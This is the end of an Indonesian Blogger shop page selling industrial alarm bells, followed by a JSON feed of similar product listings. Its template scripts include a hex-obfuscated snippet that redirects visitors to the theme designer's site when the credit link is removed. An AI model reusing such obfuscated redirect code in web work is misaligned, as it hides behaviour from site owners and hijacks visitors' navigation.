d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QX0nf5JoMpUtOdJTJQ2QfqP0d7A:1768521810465';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/517045001662874027/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '517045001662874027', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQhnznbUrxclYneXuBaP5T-8_p7A6V53xpCh-xvu_GVOLV3IsoWOhafSWLJCkW62BDmqlbGUX9ss4WRUgvtkoVIJyAXdbm60sb4Db0Tkykj6B2UzTFtE980X1K35ejnIBRRncv5WH5jOHi/s72-c/150mm.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQhnznbUrxclYneXuBaP5T-8_p7A6V53xpCh-xvu_GVOLV3IsoWOhafSWLJCkW62BDmqlbGUX9ss4WRUgvtkoVIJyAXdbm60sb4Db0Tkykj6B2UzTFtE980X1K35ejnIBRRncv5WH5jOHi/s1600/150mm.jpg', 'pageName': 'Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten', 'pageTitle': 'KARYA NUSATAMA: Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten', 'description': 'Hubungi Toko Karya Nusatama Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten, Untuk pemesanan anda bisa menghubungi sales marketing kami...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQhnznbUrxclYneXuBaP5T-8_p7A6V53xpCh-xvu_GVOLV3IsoWOhafSWLJCkW62BDmqlbGUX9ss4WRUgvtkoVIJyAXdbm60sb4Db0Tkykj6B2UzTFtE980X1K35ejnIBRRncv5WH5jOHi/s1600/150mm.jpg', 'url': 'https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 517045001662874027}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Alarm%20Emergency?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 28931
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-14T22:52:42.357-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alarm+Emergency?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Alarm%20Emergency"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alarm+Emergency\/-\/Alarm+Emergency?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-836519357817081691"},"published":{"$t":"2024-10-06T20:22:00.000-07:00"},"updated":{"$t":"2024-10-06T20:22:23.617-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Jam Istirahat Round Bell 220VAc 12inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Jam Istirahat Round Bell 220VAc 12inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgolhi1zyxGSjlrcp3maOj2VoXL1fxXipnWwshBxzhKdos4ChqVYVNymqJ8J16PzqFetrfk7kvafKmair-E-HkyPmckqJc4TqI1TZkF_tO6VJhMD11I2tzrRwr088SGruj1HcdqApnznoFHhPe2m1RNX0ezwBQlGO9j3edzLMl3vpvf4uJ0YHDQAESuRWB0\/s300\/0813%203989%203673%20-%202024-10-07T095821.667.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Jam Istirahat Round Bell 220VAc 12inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgolhi1zyxGSjlrcp3maOj2VoXL1fxXipnWwshBxzhKdos4ChqVYVNymqJ8J16PzqFetrfk7kvafKmair-E-HkyPmckqJc4TqI1TZkF_tO6VJhMD11I2tzrRwr088SGruj1HcdqApnznoFHhPe2m1RNX0ezwBQlGO9j3edzLMl3vpvf4uJ0YHDQAESuRWB0\/s16000\/0813%203989%203673%20-%202024-10-07T095821.667.png\" title=\"Alarm Jam Istirahat Round Bell 220VAc 12inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerk EWIG.\u003Cbr \/\u003E\n- size 12\"(300mm).\u003Cbr \/\u003E\n- voltase: 220VAc\u003Cbr \/\u003E\n- cocok digunakan di sekolah,pabrik dan perkantoran sebagai pertanda waktu jam masuk,istirahat atau pulang. \nbisa juga digunakan sebagai alarm emergency.\u003Cbr \/\u003E\n- round bell 12\" menghasilkan suara yang sangat nyaring dan kencang.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Jam Istirahat Round Bell 220VAc 12inch\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/round-bell-alarm-listrik-industri-220v-10inch.html\"\u003ERound Bell Alarm Listrik Industri 220V 10inch\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html\"\u003EAlarm Bell Merk EWIG 6inch Alarm Perkantoran \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/836519357817081691\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-jam-istirahat-round-bell-220v-12inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/836519357817081691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/836519357817081691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-jam-istirahat-round-bell-220v-12inch.html","title":"Alarm Jam Istirahat Round Bell 220VAc 12inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgolhi1zyxGSjlrcp3maOj2VoXL1fxXipnWwshBxzhKdos4ChqVYVNymqJ8J16PzqFetrfk7kvafKmair-E-HkyPmckqJc4TqI1TZkF_tO6VJhMD11I2tzrRwr088SGruj1HcdqApnznoFHhPe2m1RNX0ezwBQlGO9j3edzLMl3vpvf4uJ0YHDQAESuRWB0\/s72-c\/0813%203989%203673%20-%202024-10-07T095821.667.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8157957522708728898"},"published":{"$t":"2024-10-06T20:02:00.000-07:00"},"updated":{"$t":"2024-10-06T20:02:15.606-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Round Bell Alarm Listrik Industri 220V 10inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Round Bell Alarm Listrik Industri 220V 10inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpyKgcRy1KaUQ-tOX_hWQ42zdnxJpyOliULllQoCFalZdtOp5H1NS0Zw1EFkAcGp2c4y-XIJmh7Q7xTFlb8PjZzzYFiiZN6rnO7dtLJ3dpwDltlR76QgYSB1brbnTmssYQxMIWoiPcRzjP_yEhaCjyMEq0yKhfILq3ewc5j87YgMLEjdNhPl28lbnGBiv\/s300\/0813%203989%203673%20-%202024-10-07T095756.540.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Round Bell Alarm Listrik Industri 220V 10inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpyKgcRy1KaUQ-tOX_hWQ42zdnxJpyOliULllQoCFalZdtOp5H1NS0Zw1EFkAcGp2c4y-XIJmh7Q7xTFlb8PjZzzYFiiZN6rnO7dtLJ3dpwDltlR76QgYSB1brbnTmssYQxMIWoiPcRzjP_yEhaCjyMEq0yKhfILq3ewc5j87YgMLEjdNhPl28lbnGBiv\/s16000\/0813%203989%203673%20-%202024-10-07T095756.540.png\" title=\"Round Bell Alarm Listrik Industri 220V 10inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAlarm Kebakaran CB- 10B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlarm Bell 10\" 220V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Warna : Merah Cerah yang mudah terlihat dari kejauhan\u003Cbr \/\u003E\n*Digunakan sebagai tanda bunyi untuk memberi peringatan bahaya\u003Cbr \/\u003E\n*Bunyi \"Kring\" yang jelas dan nyaring\u003Cbr \/\u003E\n*Mudah dalam pemasangan dan pengoperasian\u003Cbr \/\u003E\n*Diproduksi dengan kualitas handal dan tahan lama sesuai standar international\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Round Bell Alarm Listrik Industri 220V 10inch\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/round-bell-alarm-listrik-pabrik-220v-8inch.html\"\u003ERound Bell Alarm Listrik Pabrik 220V 8inch\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html\"\u003EAlarm Bell Merk EWIG 6inch Alarm Perkantoran \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8157957522708728898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/round-bell-alarm-listrik-industri-220v-10inch.html#comment-form","title":"0 